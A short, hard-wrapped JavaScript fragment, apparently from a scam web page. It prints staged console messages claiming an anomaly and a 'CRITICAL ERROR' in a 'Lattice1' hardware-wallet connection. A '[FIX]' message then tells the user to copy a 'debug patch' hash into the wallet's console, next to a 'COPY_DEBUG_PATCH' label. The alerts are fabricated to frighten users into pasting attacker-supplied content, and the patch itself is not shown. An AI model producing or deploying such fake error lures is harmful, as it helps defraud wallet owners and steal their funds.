
  console.log("%c[VALIDATIN
G] mempool_entry...", "colo
r:#9ca3af;");

  console.log("%c[MAPPING] m
empool_entry...", "color:#9c
a3af;");

  console.warn("Anomaly dete
cted at 0x901b328b inside Co
nnect your Lattice1");

  console.error("CRITICAL ER
ROR: Manual patch required f
or Connect your Lattice1");

  console.log("%c[FIX]: Copy 
this hash to wallet debug co
nsole.", "color:#10b981;font
-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH